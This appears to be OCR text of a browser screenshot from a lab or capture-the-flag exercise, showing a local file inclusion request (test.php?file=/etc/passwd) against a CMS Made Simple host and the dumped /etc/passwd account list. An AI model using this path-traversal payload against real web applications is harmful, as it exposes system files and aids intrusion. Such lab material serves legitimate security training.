 Mozilla Firefox
Good Tech Inc's Fall Sales
Login to CMS Made Simpl
10.10.10.8/test.php
10.10.10.8/test.php?file=/etc/passwd
150%
0
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd
daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/false